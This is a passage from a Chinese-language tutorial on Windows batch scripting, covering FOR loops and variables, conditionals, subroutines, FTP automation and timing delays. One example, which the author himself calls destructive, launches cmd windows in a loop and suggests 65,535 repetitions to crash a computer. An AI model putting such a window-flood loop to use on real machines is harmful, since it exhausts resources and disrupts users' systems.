没啥说的,在变量延迟问题中,用来表示变量,即%var%应该表示为!var!,请看前面的setlocal命令介绍。
==================================================
第二章 DOS循环:for命令详解
讲FOR之前呢,咋先告诉各位新手朋友,如果你有什么命令不懂,直接在CMD下面输入:
name /? 这样的格式来看系统给出的帮助文件,比如for /? 就会把FOR命令的帮助全部显示出来!当然许多菜鸟都看不懂….所以才会有那么多批处理文章!!!!俺也照顾菜鸟,把FOR命令用我自己的方式说明下!
正式开始:
一、基本格式
FOR %%variable IN (set) DO command [command-parameters]
%%variable 指定一个单一字母表示可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters
为特定命令指定参数或命令行开关。
参数:FOR有4个参数 /d /l /r /f 他们的作用我在下面用例子解释
现在开始讲每个参数的意思
二、参数 /d
FOR /D %%variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件
名匹配。
如果 Set (也就是我上面写的 “相关文件或命令”) 包含通配符(* 和 ?),将对与 Set 相匹配的每个目录(而不是指定目录中的文件组)执行指定的 Command。
这个参数主要用于目录搜索,不会搜索文件,看这样的例子
@echo off
for /d %%i in (c:\*) do echo %%i
pause
运行会把C盘根目录下的全部目录名字打印出来,而文件名字一个也不显示!
在来一个,比如我们要把当前路径下文件夹的名字只有1-3个字母的打出来
@echo off
for /d %%i in (???) do echo %%i
pause
这样的话如果你当前目录下有目录名字只有1-3个字母的,就会显示出来,没有就不显示了
这里解释下*号和?号的作用,*号表示任意N个字符,而?号只表示任意一个字符
知道作用了,给大家个思考题目!
@echo off
for /d %%i in (window?) do echo %%i
pause
保存到C盘下执行,会显示什么呢?自己看吧! 显示:windows
/D参数只能显示当前目录下的目录名字,这个大家要注意!
三、参数 /R
FOR /R [[drive:]path] %%variable IN (set) DO command [command-parameters]
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
递归
上面我们知道,/D只能显示当前路径下的目录名字,那么现在这个/R也是和目录有关,他能干嘛呢?放心他比/D强大多了!
他可以把当前或者你指定路径下的文件名字全部读取,注意是文件名字,有什么用看例子!
请注意2点:
1、set中的文件名如果含有通配符(?或*),则列举/R参数指定的目录及其下面的所用子目录中与set相符合的所有文件,无相符文件的目录则不列举。
2、相反,如果set中为具体文件名,不含通配符,则枚举该目录树(即列举该目录及其下面的所有子目录),而不管set中的指定文件是否存在。这与前面所说的单点(.)枚举目录树是一个道理,单点代表当前目录,也可视为一个文件。
例:
@echo off
for /r c:\ %%i in (*.exe) do echo %%i
pause
咱们把这个BAT保存到D盘随便哪里然后执行,我会就会看到,他把C盘根目录,和每个目录的子目录下面全部的EXE文件都列出来了!!!!
例:
@echo off
for /r %%i in (*.exe) do @echo %%i
pause
参数不一样了吧!这个命令前面没加那个C:\也就是搜索路径,这样他就会以当前目录为搜索路径,比如你这个BAT你把他放在d:\test目录下执行,那么他就会把D:\test目录和他下面的子目录的全部EXE文件列出来!!!
例:
@echo off
for /r c:\ %%i in (boot.ini) do echo %%i
pause
运行本例发现枚举了c盘所有目录,为了只列举boot.ini存在的目录,可改成下面这样:
@echo off
for /r c:\ %%i in (boot.ini) do if exist %%i echo %%i
pause
用这条命令搜索文件真不错。。。。。。
这个参数大家应该理解了吧!还是满好玩的命令!
四、参数 /L
FOR /L %%variable IN (start,step,end) DO command [command-parameters]
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生
序列 (5 4 3 2 1)。
使 用迭代变量设置起始值 (Start#),然后逐步执行一组范围的值,直到该值超过所设置的终止值 (End#)。/L 将通过对 Start# 与 End# 进行比较来执行迭代变量。如果 Start# 小于 End#,就会执行该命令。如果迭代变量超过 End#,则命令解释程序退出此循环。还可以使用负的 Step# 以递减数值的方式逐步执行此范围内的值。例如,(1,1,5) 生成序列 1 2 3 4 5,而 (5,-1,1) 则生成序列 (5 4 3 2 1)。语法是:
看着这说明有点晕吧!咱们看例子就不晕了!
@echo off
for /l %%i in (1,1,5) do @echo %%i
pause
保存执行看效果,他会打印从1 2 3 4 5 这样5个数字
(1,1,5)这个参数也就是表示从1开始每次加1直到5终止!
等会晕,就打印个数字有P用…好的满足大家,看这个例子
@echo off
for /l %%i in (1,1,5) do start cmd
pause
执行后是不是吓了一跳,怎么多了5个CMD窗口,呵呵!如果把那个 (1,1,5)改成 (1,1,65535)会有什么结果,我先告诉大家,会打开65535个CMD窗口….这么多你不死机算你强!
当然我们也可以把那个start cmd改成md %%i 这样就会建立指定个目录了!!!名字为1-65535
看完这个被我赋予破坏性质的参数后,我们来看最后一个参数
五、参数 /F
\迭代及文件解析
使用文件解析来处理命令输出、字符串及文件内容。使用迭代变量定义要检查的内容或字符串,并使用各种options选项进一步修改解析方式。使用options令牌选项指定哪些令牌应该作为迭代变量传递。请注意:在没有使用令牌选项时,/F 将只检查第一个令牌。
文件解析过程包括读取输出、字符串或文件内容,将其分成独立的文本行以及再将每行解析成零个或更多个令牌。然后通过设置为令牌的迭代变量值,调用 for 循环。默认情况下,/F 传递每个文件每一行的第一个空白分隔符号。跳过空行。
详细的帮助格式为:
FOR /F [“options”] %%variable IN (file-set) DO command [command-parameters]
FOR /F [“options”] %%variable IN (“string”) DO command [command-parameters]
FOR /F [“options”] %%variable IN (‘command’) DO command [command-parameters]
带引号的字符串”options”包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c – 指一个行注释字符的结尾(就一个)(备注:默认以使用;号为行首字符的为注释行)
skip=n – 指在文件开始时忽略的行数,(备注:最小为1,n可以大于文件的总行数,默认为1。)
delims=xxx – 指分隔符集。这个替换了空格和跳格键的默认分隔符集。
tokens=x,y,m-n – 指每行的哪一个符号被传递到每个迭代
的 for 本身。这会导致额外变量名称的分配。m-n
格式为一个范围。通过 nth 符号指定 mth。如果
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之后
分配并接受行的保留文本。经测试,该参数最多
只能区分31个字段。(备注:默认为1,则表示只显示分割后的第一列的内容,最大是31,超过最大则无法表示)
usebackq – 使用后引号(键盘上数字1左面的那个键`)。
未使用参数usebackq时:file-set表示文件,但不能含有空格
双引号表示字符串,即”string”
单引号表示执行命令,即’command’
使用参数usebackq时:file-set和”file-set”都表示文件
当文件路径或名称中有空格时,就可以用双引号括起来
单引号表示字符串,即’string’
后引号表示命令执行,即`command`
以上是用for /?命令获得的帮助信息,直接复制过来的,括号中的备注为我添加的说明。
晕惨了!我这就举个例子帮助大家来理解这些参数!
For命令例1:****************************************
@echo off
rem 首先建立临时文件test.txt
echo ;注释行,这是临时文件,用完删除 >test.txt
echo 11段 12段 13段 14段 15段 16段 >>test.txt
echo 21段,22段,23段,24段,25段,26段 >>test.txt
echo 31段-32段-33段-34段-35段-36段 >>test.txt
FOR /F “eol=; tokens=1,3* delims=,- ” %%i in (test.txt) do echo %%i %%j %%k
Pause
Del test.txt
运行显示结果:
11段 13段 14段 15段 16段
21段 23段 24段,25段,26段
31段 33段 34段-35段-36段
请按任意键继续. . .
为什么会这样?我来解释:
eol=; 分号开头的行为注释行
tokens=1,3* 将每行第1段,第3段和剩余字段分别赋予变量%%i,%%j,%%k
delims=,- (减号后有一空格)以逗号减号和空格为分隔符,空格必须放在最后
For命令例2:****************************************
@echo off
FOR /F “eol= delims=” %%i in (test.txt) do echo %%i
Pause
运行将显示test.txt全部内容,包括注释行,不解释了哈。
For命令例3:****************************************
另外/F参数还可以以输出命令的结果看这个例子
@echo off
FOR /F “delims=” %%i in (‘net user’) do @echo %%i
pause
这样你本机全部帐号名字就出来了把扩号内的内容用两个单引号引起来就表示那个当命令执行,FOR会返回命令的每行结果,加那个”delims=” 是为了让我空格的行能整行显示出来,不加就只显示空格左边一列!
基本上讲完了FOR的基本用法了…如果你看过FOR的系统帮助,你会发现他下面还有一些特定义的变量,这些我先不讲.大家因该都累了吧!你不累我累啊….
所谓文武之道,一张一弛,现休息一下。
==================================================
第三章 FOR命令中的变量
FOR命令中有一些变量,他们的用法许多新手朋友还不太了解,今天给大家讲解他们的用法!
先把FOR的变量全部列出来:
~I – 删除任何引号(“),扩展 %I
%~fI – 将 %I 扩展到一个完全合格的路径名
%~dI – 仅将 %I 扩展到一个驱动器号
%~pI – 仅将 %I 扩展到一个路径
%~nI – 仅将 %I 扩展到一个文件名
%~xI – 仅将 %I 扩展到一个文件扩展名
%~sI – 扩展的路径只含有短名
%~aI – 将 %I 扩展到文件的文件属性
%~tI – 将 %I 扩展到文件的日期/时间
%~zI – 将 %I 扩展到文件的大小
%~$PATH:I – 查找列在路径环境变量的目录,并将 %I 扩展
到找到的第一个完全合格的名称。如果环境变量名
未被定义,或者没有找到文件,此组合键会扩展到
空字符串
我们可以看到每行都有一个大写字母”I”,这个I其实就是我们在FOR带入的变量,我们FOR语句代入的变量名是什么,这里就写什么.
比如:FOR /F %%z IN (‘set’) DO @echo %%z
这里我们代入的变量名是z那么我们就要把那个I改成z,例如%~fI改为%~fz
至于前面的%~p这样的内容就是语法了!
好开始讲解:
一、 ~I – 删除任何引号(“),扩展 %I
这个变量的作用就如他的说明,删除引号!
我们来看这个例子:
首先建立临时文件temp.txt,内容如下
“1111
“2222”
3333″
“4444”44
“55”55″55
可建立个BAT文件代码如下:
@echo off
echo ^”1111>temp.txt
echo “2222”>>temp.txt
echo 3333^”>>temp.txt
echo “4444”44>>temp.txt
echo ^”55″55″55>>temp.txt
rem 上面建立临时文件,注意不成对的引号要加转义字符^,重定向符号前不要留空格
FOR /F “delims=” %%i IN (temp.txt) DO echo %%~i
pause
del temp.txt
执行后,我们看CMD的回显如下:
1111 #字符串前的引号被删除了
2222 #字符串首尾的引号都被删除了
3333″ #字符串前无引号,后面的引号保留
4444″44 #字符串前面的引号删除了,而中间的引号保留
55″55″55 #字符串前面的引号删除了,而中间的引号保留
请按任意键继续. . .
和之前temp.txt中的内容对比一下,我们会发现第1、2、5行的引号都消失了,这就是删除引号~i的作用了!
删除引号规则如下(BAT兄补充!)
1、若字符串首尾同时存在引号,则删除首尾的引号;
2、若字符串尾不存在引号,则删除字符串首的引号;
3、如果字符串中间存在引号,或者只在尾部存在引号,则不删除。
龙卷风补充:无头不删,有头连尾删。
二、 %~fI – 将 %I 扩展到一个完全合格的路径名
看例子:
把代码保存放在随便哪个地方,我这里就放桌面吧.
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~fi
pause
执行后显示内容如下
C:\Documents and Settings\Administrator\桌面\test.bat
C:\Documents and Settings\Administrator\桌面\test.vbs
当我把代码中的 %%~fi直接改成%%i
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%i
pause
执行后就会显示以下内容:
test.bat
test.vbs
通过对比,我们很容易就看出没有路径了,这就是”将 %I 扩展到一个完全合格的路径名”的作用
也就是如果%i变量的内容是一个文件名的话,他就会把这个文件所在的绝对路径打印出来,而不只单单打印一个文件名,自己动手动实验下就知道了!
三、 %~dI – 仅将 %I 扩展到一个驱动器号
看例子:
代码如下,我还是放到桌面执行!
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~di
pause
执行后我CMD里显示如下
C:
C:
我桌面就两个文件test.bat,test.vbs,%%~di作用是,如果变量%%i的内容是一个文件或者目录名,他就会把他这文件
或者目录所在的盘符号打印出来!
四、 %~pI – 仅将 %I 扩展到一个路径
这个用法和上面一样,他只打印路径不打印文件名字
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~pi
pause
我就不打结果了,大家自己复制代码看结果吧,下面几个都是这么个用法,代码给出来,大家自己看结果吧!
五、 %~nI – 仅将 %I 扩展到一个文件名
只打印文件名字
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~ni
pause
六、 %~xI – 仅将 %I 扩展到一个文件扩展名
只打印文件的扩展名
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~xi
pause
七、 %~sI – 扩展的路径只含有短名
打印绝对短文件名
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~si
pause
八、 %~aI – 将 %I 扩展到文件的文件属性
打印文件的属性
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~ai
pause
九、 %~tI – 将 %I 扩展到文件的日期/时间
打印文件建立的日期
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~ti
pause
十、 %~zI – 将 %I 扩展到文件的大小
打印文件的大小
FOR /F “delims==” %%i IN (‘dir /b’) DO @echo %%~zi
pause
上面例子中的”delims==”可以改为”delims=”,即不要分隔符
十一、 %~$PATH:I – 查找列在路径环境变量的目录
并将 %I 扩展到找到的第一个完全合格的名称。如果环境变量名未被定义,或者没有找到文件,此组合键会扩展到空字符串
这是最后一个,和上面那些都不一样,我单独说说!
然后在把这些代码保存为批处理,放在桌面。
@echo off
FOR /F “delims=” %%i IN (“notepad.exe”) DO echo %%~$PATH:i
pause
龙卷风补充:上面代码显示结果为C:\WINDOWS\system32\notepad.exe
他的意思就在PATH变量里指定的路径里搜索notepad.exe文件,如果有notepad.exe则会把他所在绝对路径打印出来,没有就打印一个错误!
好了,FOR的的变量就介绍到这了!
==================================================
第四章 批处理中的变量
批处理中的变量,我把他分为两类,分别为”系统变量”和”自定义变量”
我们现在来详解这两个变量!
一、系统变量
他们的值由系统将其根据事先定义的条件自动赋值,也就是这些变量系统已经给他们定义了值,
不需要我们来给他赋值,我们只需要调用而以! 我把他们全部列出来!
%ALLUSERSPROFILE% 本地 返回“所有用户”配置文件的位置。
%APPDATA% 本地 返回默认情况下应用程序存储数据的位置。
%CD% 本地 返回当前目录字符串。
%CMDCMDLINE% 本地 返回用来启动当前的 Cmd.exe 的准确命令行。
%CMDEXTVERSION% 系统 返回当前的“命令处理程序扩展”的版本号。
%COMPUTERNAME% 系统 返回计算机的名称。
%COMSPEC% 系统 返回命令行解释器可执行程序的准确路径。
%DATE% 系统 返回当前日期。使用与 date /t 命令相同的格式。由 Cmd.exe 生成。有关
date 命令的详细信息,请参阅 Date。
%ERRORLEVEL% 系统 返回上一条命令的错误代码。通常用非零值表示错误。
%HOMEDRIVE% 系统 返回连接到用户主目录的本地工作站驱动器号。基于主目录值而设置。用
户主目录是在“本地用户和组”中指定的。
%HOMEPATH% 系统 返回用户主目录的完整路径。基于主目录值而设置。用户主目录是在“本地用户和组”中指定的。
%HOMESHARE% 系统 返回用户的共享主目录的网络路径。基于主目录值而设置。用户主目录是
在“本地用户和组”中指定的。
%LOGONSERVER% 本地 返回验证当前登录会话的域控制器的名称。
%NUMBER_OF_PROCESSORS% 系统 指定安装在计算机上的处理器的数目。
%OS% 系统 返回操作系统名称。Windows 2000 显示其操作系统为 Windows_NT。
%PATH% 系统 指定可执行文件的搜索路径。
%PATHEXT% 系统 返回操作系统认为可执行的文件扩展名的列表。
%PROCESSOR_ARCHITECTURE% 系统 返回处理器的芯片体系结构。值:x86 或 IA64 基于
Itanium
%PROCESSOR_IDENTFIER% 系统 返回处理器说明。
%PROCESSOR_LEVEL% 系统 返回计算机上安装的处理器的型号。
%PROCESSOR_REVISION% 系统 返回处理器的版本号。
%PROMPT% 本地 返回当前解释程序的命令提示符设置。由 Cmd.exe 生成。
%RANDOM% 系统 返回 0 到 32767 之间的任意十进制数字。由 Cmd.exe 生成。
%SYSTEMDRIVE% 系统 返回包含 Windows server operating system 根目录(即系统根目录)
的驱动器。
%SYSTEMROOT% 系统 返回 Windows server operating system 根目录的位置。
%TEMP% 和 %TMP% 系统和用户 返回对当前登录用户可用的应用程序所使用的默认临时目录。
有些应用程序需要 TEMP,而其他应用程序则需要 TMP。
%TIME% 系统 返回当前时间。使用与 time /t 命令相同的格式。由 Cmd.exe 生成。有关
time 命令的详细信息,请参阅 Time。
%USERDOMAIN% 本地 返回包含用户帐户的域的名称。
%USERNAME% 本地 返回当前登录的用户的名称。
%USERPROFILE% 本地 返回当前用户的配置文件的位置。
%WINDIR% 系统 返回操作系统目录的位置。
这么多系统变量,我们如何知道他的值是什么呢?
在CMD里输入 echo %WINDIR%
这样就能显示一个变量的值了!
举个实际例子,比如我们要复制文件到当前帐号的启动目录里就可以这样
copy d:\1.bat “%USERPROFILE%\「开始」菜单\程序\启动\”
%USERNAME% 本地 返回当前登录的用户的名称。 注意有空格的目录要用引号引起来
另外还有一些系统变量,他们是代表一个意思,或者一个操作!
他们分别是%0 %1 %2 %3 %4 %5 ……一直到%9 还有一个%*
%0 这个有点特殊,有几层意思,先讲%1-%9的意思.
%1 返回批处理的第一个参数
%2 返回批处理的第二个参数
%3-%9依此推类
反回批处理参数?到底怎么个返回法?
我们看这个例子,把下面的代码保存为test.BAT然后放到C盘下
@echo off
echo %1 %2 %3 %4
echo %1
echo %2
echo %3
echo %4
进入CMD,输入cd c:\
然后输入 test.bat 我是第一个参数 我是第二个参数 我是第三个参数 我是第四个参数
注意中间的空格,我们会看到这样的结果:
我是第一个参数 我是第二个参数 我是第三个参数 我是第四个参数
我是第一个参数
我是第二个参数
我是第三个参数
我是第四个参数
对比下代码,%1就是”我是第一个参数” %2就是”我是第二个参数”
怎么样理解了吧!
这些%1和%9可以让批处理也能带参数运行,大大提高批处理功能!
还有一个%* 他是什么呢?他的作用不是很大,只是返回参数而已,不过他是一次返回全部参数的值,不用在输入%1 %2来确定一个个的
例子
@echo off
echo %*
同样保存为test.bat 放到C盘
进入CMD,输入cd c:\
然后输入 test.bat 我是第一个参数 我是第二个参数 我是第三个参数 我是第四个参数
可以看到他一次把全部参数都显示出来了
好现在开始讲那个比较特殊的%0
%0 这个不是返回参数的值了,他有两层意思!
第一层意思:返回批处理所在绝对路径
例子:
@echo off
echo %0
pause
保存为test.BAT放在桌面运行,会显示如下结果
“C:\Documents and Settings\Administrator\桌面\test.bat”
他把当前批处理执行的所在路经打印出来了,这就是返回批处理所在绝对路径的意思
第二层意思:无限循环执行BAT
例子:
@echo off
net user
%0
保存为BAT执行,他就会无限循环执行net user这条命令,直到你手动停止.
龙卷风补充:其实%0就是第一参数%1前面那个参数,当然就是批处理文件名(包括路径)。
以上就是批处理中的一些系统变量,另外还有一些变量,他们也表示一些功能,
FOR命令中的那些就是,FOR变量已经说过,就不讲了.
二、自定义变量
故名思意,自定义变量就是由我们来给他赋予值的变量
要使用自定义变量就得使用set命令了,看例子.
@echo off
set var=我是值
echo %var%
pause
保存为BAT执行,我们会看到CMD里返回一个 “我是值”
var为变量名,=号右变的是要给变量的值
这就是最简单的一种设置变量的方法了
如果我们想让用户手工输入变量的值,而不是在代码里指定,可以用用set命令的/p参数
例子:
@echo off
set /p var=请输入变量的值
echo %var%
pause
var变量名 =号右边的是提示语,不是变量的值
变量的值由我们运行后自己用键盘输入!
一、交互界面设计
没啥说的,看看高手设计的菜单界面吧:
@echo off
cls
title 终极多功能修复
:menu
cls
color 0A
echo.
echo ==============================
echo 请选择要进行的操作,然后按回车
echo ==============================
echo.
echo 1.网络修复及上网相关设置,修复IE,自定义屏蔽网站
echo.
echo 2.病毒专杀工具,端口关闭工具,关闭自动播放
echo.
echo 3.清除所有多余的自启动项目,修复系统错误
echo.
echo 4.清理系统垃圾,提高启动速度
echo.
echo Q.退出
echo.
echo.
:cho
set choice=
set /p choice= 请选择:
IF NOT “%choice%”==”” SET choice=%choice:~0,1%
if /i “%choice%”==”1” goto ip
if /i “%choice%”==”2” goto setsave
if /i “%choice%”==”3” goto kaiji
if /i “%choice%”==”4” goto clean
if /i “%choice%”==”Q” goto endd
echo 选择无效,请重新输入
echo.
goto cho
只要学完本教程前面的章节,上面的程序应该能看懂了。
二、if…else…条件语句
前面已经谈到,DOS条件语句主要有以下形式
IF [NOT] ERRORLEVEL number command
IF [NOT] string1==string2 command
IF [NOT] EXIST filename command
增强用法:IF [/I] string1 compare-op string2 command
增强用法中加上/I就不区分大小写了!
增强用法中还有一些用来判断数字的符号:
EQU – 等于
NEQ – 不等于
LSS – 小于
LEQ – 小于或等于
GTR – 大于
GEQ – 大于或等于
上面的command命令都可以用小括号来使用多条命令的组合,包括else子句,组合命令中可以嵌套使用条件或循环命令。
例如:
IF EXIST filename (
del filename
) ELSE (
echo filename missing
)
也可写成:
if exist filename (del filename) else (echo filename missing)
但这种写法不适合命令太多或嵌套命令的使用。注意:else必须和if在同一行,或者和if最后的括号在同一行,如: ……) ELSE (……。在括号那换行程序认为是一条语句。
三、循环语句
1、指定次数循环
FOR /L %variable IN (start,step,end) DO command [command-parameters]
组合命令:
FOR /L %variable IN (start,step,end) DO (
Command1
Command2
……
)
2、对某集合执行循环语句。
FOR %%variable IN (set) DO command [command-parameters]
%%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 对每个文件执行的命令,可用小括号使用多条命令组合。
FOR /R [[drive:]path] %variable IN (set) DO command [command-parameters]
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
同前面一样,command可以用括号来组合:
FOR /R [[drive:]path] %variable IN (set) DO (
Command1
Command2
……
commandn
)
3、条件循环
上面的循环结构是用for命令来实现的,for命令循环有一个缺点,就是整个循环被当作一条命令语句,涉及到变量延迟的问题。
利用goto语句和条件判断,dos可以实现条件循环,很简单啦,看例子:
例:
@echo off
set var=0
rem ************循环开始了
:continue
set /a var+=1
echo 第%var%次循环
if %var% lss 100 goto continue
rem ************循环结束了
echo 循环执行完毕
pause
例:
@echo off
set var=100
rem ************循环开始了
:continue
echo 第%var%次循环
set /a var-=1
if %var% gtr 0 goto continue
rem ************循环结束了
echo 循环执行完毕
pause
四、子程序
在批处理程序中可以调用外部可运行程序,比如exe程序,也可调用其他批处理程序,这些也可以看作子程序,但是不够方便,如果被调用的程序很多,就显得不够简明了,很繁琐。
在windowsXP中,批处理可以调用本程序中的一个程序段,相当于子程序,这些子程序一般放在主程序后面。
子程序调用格式:
CALL :label arguments
子程序语法:
:label
command1
command2
……
commandn
goto :eof
在子程序段中,参数%0指标签:label
子过程一般放在最后,并且注意在主程序最后要加上exit或跳转语句,避免错误的进入子过程。
子程序和主程序中的变量都是全局变量,其作用范围都是整个批处理程序。
传至子程序的参数在call语句中指定,在子程序中用%1、%2至%9的形式调用,而子程序返回主程序的数据只需在调用结束后直接引用就可以了,当然也可以指定返回变量,请看下面的例子。
子程序例1:
@echo off
call :sub return
echo 子程序返回值:%return%
pause
goto :eof
:sub
set %1=你好
goto :eof
运行结果:你好
子程序例2:设计一个求多个整数相加的子程序
@echo off
set sum=0
call :sub 10 20 35 40 50
echo 数据求和结果:%sum%
pause
goto :eof
:sub
rem 参数1为返回变量名称
set /a sum+=%1
shift /1
if not “%1″==”” goto sub
goto :eof
运行结果:155
五、用ftp命令实现自动下载
ftp是常用的下载工具,ftp界面中有40多个常用命令,自己学习了,不介绍了。这里介绍如何用dos命令行调用ftp命令,实现ftp自动登录,并上传下载,并自动退出ftp程序。
其实可以将ftp命令组合保存为一个文本文件,然后用以下命令调用即可。
ftp -n -s:[[drive:]path]filename
上面的filename为ftp命令文件,包括登录IP地址,用户名、密码、操作命令等
例:
open 90.52.8.3 #打开ip
user iware #用户为iware
password8848 #密码
bin #二进制传输模式
prompt
cd tmp1 #切换至iware用户下的tmp1目录
pwd
lcd d:\download #本地目录
mget * #下载tmp1目录下的所有文件
bye #退出ftp
六、用7-ZIP实现命令行压缩和解压功能
语法格式:(详细情况见7-zip帮助文件,看得头晕可以跳过,用到再学)
7z <command> [<switch>…] <base_archive_name> [<arguments>…]
7z.exe的每个命令都有不同的参数<switch>,请看帮助文件
<base_archive_name>为压缩包名称
<arguments>为文件名称,支持通配符或文件列表
其中,7z是至命令行压缩解压程序7z.exe,<command>是7z.exe包含的命令,列举如下:
a: Adds files to archive. 添加至压缩包
a命令可用参数:
-i (Include)
-m (Method)
-p (Set Password)
-r (Recurse)
-sfx (create SFX)
-si (use StdIn)
-so (use StdOut)
-ssw (Compress shared files)
-t (Type of archive)
-u (Update)
-v (Volumes)
-w (Working Dir)
-x (Exclude)
b: Benchmark
d: Deletes files from archive. 从压缩包中删除文件
d命令可用参数:
-i (Include)
-m (Method)
-p (Set Password)
-r (Recurse)
-u (Update)
-w (Working Dir)
-x (Exclude)
e: Extract解压文件至当前目录或指定目录
e命令可用参数:
-ai (Include archives)
-an (Disable parsing of archive_name)
-ao (Overwrite mode)
-ax (Exclude archives)
-i (Include)
-o (Set Output Directory)
-p (Set Password)
-r (Recurse)
-so (use StdOut)
-x (Exclude)
-y (Assume Yes on all queries)
l: Lists contents of archive.
t: Test
u: Update
x: eXtract with full paths用文件的完整路径解压至当前目录或指定目录
x命令可用参数:
-ai (Include archives)
-an (Disable parsing of archive_name)
-ao (Overwrite mode)
-ax (Exclude archives)
-i (Include)
-o (Set Output Directory)
-p (Set Password)
-r (Recurse)
-so (use StdOut)
-x (Exclude)
-y (Assume Yes on all queries)
七、调用VBScript程序
使用 Windows 脚本宿主,可以在命令提示符下运行脚本。CScript.exe 提供了用于设置脚本属性的命令行开关。
用法:CScript 脚本名称 [脚本选项…] [脚本参数…]
选项:
//B 批模式:不显示脚本错误及提示信息
//D 启用 Active Debugging
//E:engine 使用执行脚本的引擎
//H:CScript 将默认的脚本宿主改为 CScript.exe
//H:WScript 将默认的脚本宿主改为 WScript.exe (默认)
//I 交互模式(默认,与 //B 相对)
//Job:xxxx 执行一个 WSF 工作
//Logo 显示徽标(默认)
//Nologo 不显示徽标:执行时不显示标志
//S 为该用户保存当前命令行选项
//T:nn 超时设定秒:允许脚本运行的最长时间
//X 在调试器中执行脚本
//U 用 Unicode 表示来自控制台的重定向 I/O
“脚本名称”是带有扩展名和必需的路径信息的脚本文件名称,如d:/admin/vbscripts/chart.vbs。
“脚本选项和参数”将传递给脚本。脚本参数前面有一个斜杠 (/)。每个参数都是可选的;但不能在未指定脚本名称的情况下指定脚本选项。如果未指定参数,则 CScript 将显示 CScript 语法和有效的宿主参数。
八、将批处理转化为可执行文件
由于批处理文件是一种文本文件,任何人都可以对其进行随便编辑,不小心就会把里面的命令破坏掉,所以如果将其转换成.com格式的可执行文件,不仅执行效率会大大提高,而且不会破坏原来的功能,更能将优先级提到最高。Bat2Com就可以完成这个转换工作。
小 知识:在DOS环境下,可执行文件的优先级由高到低依次为.com>.exe>.bat>.cmd,即如果在同一目录下存在文件名相同 的这四类文件,当只键入文件名时,DOS执行的是name.com,如果需要执行其他三个文件,则必须指定文件的全名,如name.bat。
这是一个只有5.43K大小的免费绿色工具,可以运行在纯DOS或DOS窗口的命令行中,用法:Bat2Com
FileName,这样就会在同一目录下生成一个名为FileNme.com的可执行文件,执行的效果和原来的.bat文件一样。
九、时间延迟
本条参考引用[英雄]教程
什么是时间延迟?顾名思义,就是执行一条命令后延迟一段时间再进行下一条命令。
延迟的应用见下节:“模拟进度条”。
1、利用ping命令延时
例:
@echo off
echo 延时前:%time%
ping /n 3 127.0.0.1 >nul
echo 延时后:%time%
pause
解说:用到了ping命令的“/n”参数,表示要发送多少次请求到指定的ip。本例中要发送3次请求到本机的ip(127.0.0.1)。127.0.0.1可简写为127.1。“>nul”就是屏蔽掉ping命令所显示的内容。
2、利用for命令延时
例:
@echo off
echo 延时前:%time%
for /l %%i in (1,1,5000) do echo %%i>nul
echo 延时后:%time%
pause
解说:原理很简单,就是利用一个计次循环并屏蔽它所显示的内容来达到延时的目的。
3、利用vbs延迟函数,精确度毫秒,误差1000毫秒内
例:
@echo off
echo %time%
call :delay 5000
echo %time%
pause
exit
:delay
echo WScript.Sleep %1>delay.vbs
CScript //B delay.vbs
del delay.vbs
goto :eof运行显示:
10:44:06.45
10:44:11.95
请按任意键继续. . .
上面的运行结果显示实际延时了5500毫秒,多出来的500毫秒时建立和删除临时文件所耗费的时间。误差在一秒之内。
4、仅用批处理命令实现任意时间延迟,精确度10毫秒,误差50毫秒内
仅用批处理命令就可以实现延迟操作。
例:
@echo off
set /p delay=请输入需延迟的毫秒数:
set TotalTime=0
set NowTime=%time%
::读取起始时间,时间格式为:13:01:05.95
echo 程序开始时间:%NowTime%
:delay_continue
set /a minute1=1%NowTime:~3,2%-100
::读取起始时间的分钟数
set /a second1=1%NowTime:~-5,2%%NowTime:~-2%0-100000
::将起始时间的秒数转为毫秒
set NowTime=%time%
set /a minute2=1%NowTime:~3,2%-100
:: 读取现在时间的分钟数
set /a second2=1%NowTime:~-5,2%%NowTime:~-2%0-100000
::将现在时间的秒数转为毫秒
set /a TotalTime+=(%minute2%-%minute1%+60)%%60*60000+%second2%-%second1%
if %TotalTime% lss %delay% goto delay_continue
echo 程序结束时间:%time%
echo 设定延迟时间:%delay%毫秒
echo 实际延迟时间:%TotalTime%毫秒
pause
运行显示:
请输入需延迟的毫秒数:6000
程序开始时间:15:32:16.37
程序结束时间:15:32:22.37
设定延迟时间:6000毫秒
实际延迟时间:6000毫秒
请按任意键继续. . .
实现原理:首先设定要延迟的毫秒数,然后用循环累加时间,直到累加时间大于等于延迟时间。
误差:windows系统时间只能精确到10毫秒,所以理论上有可能存在10毫秒误差。
经测试,当延迟时间大于500毫秒时,上面的延迟程序一般不存在误差。当延迟时间小于500毫秒时,可能有几十毫秒误差,为什么?因为延迟程序本身也是有运行时间的,同时系统时间只能精确到10毫秒。
为了方便引用,可将上面的例子改为子程序调用形式:
@echo off
echo 程序开始时间:%Time%
call :delay 10
echo 实际延迟时间:%totaltime%毫秒
echo 程序结束时间:%time%
pause
exit
::———–以下为延时子程序——————–
:delay
@echo off
if “%1″==”” goto :eof
set DelayTime=%1
set TotalTime=0
set NowTime=%time%
::读取起始时间,时间格式为:13:01:05.95
:delay_continue
set /a minute1=1%NowTime:~3,2%-100
